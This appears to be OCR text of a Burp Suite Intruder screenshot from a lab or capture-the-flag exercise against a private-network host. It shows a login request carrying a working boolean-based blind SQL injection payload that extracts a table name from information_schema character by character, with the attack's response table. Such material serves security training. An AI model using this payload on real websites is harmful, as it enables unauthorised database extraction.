 10.0.2.15 10.9.157.7 10.10.64.85 40% 10:59 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × 8 × 9 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.64.85
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: 10.10.64.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.64.85
10 Connection: close
11 Referer: http://10.10.64.85/index.php
12 Cookie: PHPSESSID=0mtqjs0l7dd9fbonlc2uh6idie
13 Upgrade-Insecure-Requests: 1
14
15 username=
kitty'+and+substring((select+table_name+from+information_schema.tables+where+table_schema="mywebsite"+limit+0,1),2,1)="§a§"+#&
password=kitty
Search
1 highlight
Clear
1 payload position
Length: 675
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1486
1 a 200 1486
2 b 200 1486
3 c 200 1486
4 d 200 1486
5 e 200 1486
6 f 200 1486
7 g 200 1486
8 h 200 1486
9 i 302 1423
10 j 302 338
11 k 302 338
12 l 302 338
13 m 302 338
14 n 302 338
15 o 302 338
16 p 302 338
17 q 302 338
18 r 302 338
19 s 302 338
20 t 302 338
21 u 302 338
22 v 302 338
23 w 302 338
24 x 302 338
25 y 302 338
26 z 302 338
27 0 302 338
28 1 302 338
29 2 302 338
30 3 302 339
31 4 302 339
32 5 302 339
33 6 302 339
34 7 302 339
35 8 302 338
36 9 302 338
Finished